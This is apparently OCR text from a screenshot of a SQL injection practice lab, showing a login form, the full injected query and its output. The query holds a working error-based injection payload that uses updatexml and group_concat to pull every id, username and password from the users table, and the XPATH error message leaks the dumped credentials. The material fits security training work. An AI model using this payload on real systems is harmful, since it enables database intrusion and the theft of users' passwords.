 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username=('1') and (updatexml(1,concat(0x7e
(select group_concat(id,"~",username,"~",password) from users),0x7e),1))#') and password=('')
LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'